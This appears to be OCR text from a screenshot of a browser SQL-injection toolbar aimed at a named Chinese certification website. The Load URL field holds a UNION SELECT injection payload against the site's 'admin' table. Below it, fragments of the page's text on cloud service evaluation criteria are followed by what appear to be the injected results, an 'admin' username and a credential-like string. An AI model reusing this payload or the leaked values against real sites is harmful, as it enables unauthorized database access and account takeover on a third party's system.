 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.dca.org.cn/certification_anpai?fenlei=%E5%B7%A5%E4%BD%9C%E7%BB%84%E5%92%8C%E7%A0%94%E7%A9%B6&fid=227&id=183&wid=367%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12%20from%20admin#
Split URL
Execute
Enable Post data Enable Referrer
世纪互联 虚拟机 存储
腾讯 NoSQL高速存储
云数据库（MySQL）
UCloud UHost UDB（MySQL）
新浪 Storage MySQL
中国电信 云主机 OOS
中国移动 云主机 云存储
可信云服务认证的评估内容：一是企业资质合法性，审查企业信
息和业务基本信息是否有合规的资质；二是云服务承诺的完备性和规
范性，评估服务协议（含 SLA）是否就用户最关心的问题进行了承诺，
并且描述内容是否规范；三是云服务承诺的真实性，评测云服务承诺
的指标的真实能力，是否如承诺的内容一致。其中云服务需要承诺的
有 16 个指标，包括数据管理类：数据存储的持久性、数据可销毁性、
可迁移性、数据私密性、数据知情权、数据可审查性；业务质量类：
业务功能、业务可用性、业务弹性、故障恢复能力、网络接入性能、
云计算发展与
admin
作者：2 发布时间：1970-01-01
QwEr(963).